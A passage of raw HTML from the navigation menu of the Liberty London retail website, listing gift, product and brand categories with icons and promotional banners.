                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
